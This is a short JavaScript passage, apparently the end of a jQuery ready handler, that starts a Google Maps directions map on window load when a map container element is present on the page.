	if($(document.body).find('.jgm_map_container').length)
		google.maps.event.addDomListener(window, 'load', map_dir_initialize);


});
